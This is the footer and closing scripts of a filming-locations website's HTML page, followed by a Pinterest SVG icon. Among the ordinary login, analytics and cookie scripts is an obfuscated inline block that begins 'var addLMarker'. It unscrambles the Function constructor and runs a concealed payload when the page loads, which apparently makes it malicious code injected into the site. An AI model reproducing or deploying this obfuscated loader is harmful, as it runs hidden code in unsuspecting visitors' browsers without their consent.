                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/pinterest.svg?v=2.0.6.0
body_size: 644
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path class="bg" fill="#EE772B" d="M28.3,4.4C14.8,4.4,3.8,15.4,3.8,29s11,24.6,24.6,24.6S53,42.6,53,29C52.9,15.4,41.9,4.4,28.3,4.4z"/>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M26.1,40.3c0.8,1.5,3.1,2.8,5.6,2.8c7.4,0,12.8-6.8,12.8-15.3c0-8.1-6.6-14.2-15.2-14.2
		C18.7,13.6,13,20.8,13,28.5c0,3.6,1.9,8.1,5,9.5c0.5,0.2,0.7,0.1,0.8-0.3l0.7-2.8c0.1-0.2,0-0.5-0.2-0.7c-1-1.2-1.8-3.5-1.8-5.6
		c0-5.4,4.1-10.7,11.1-10.7c6,0,10.3,4.1,10.3,10c0,6.7-3.4,11.3-7.7,11.3c-2.4,0-4.2-2-3.6-4.4c0.7-2.9,2-6.1,2-8.2
		c0-1.9-1-3.5-3.1-3.5c-2.5,0-4.5,2.6-4.5,6c0,2.2,0.7,3.7,0.7,3.7S20.3,43.1,19.9,45c-0.5,2.1-0.3,5.1-0.1,7.1
		c0.6,0.2,1.1,0.4,1.7,0.6c1-1.6,2.5-4.3,3.1-6.4L26.1,40.3z"/>
</g>
</svg>
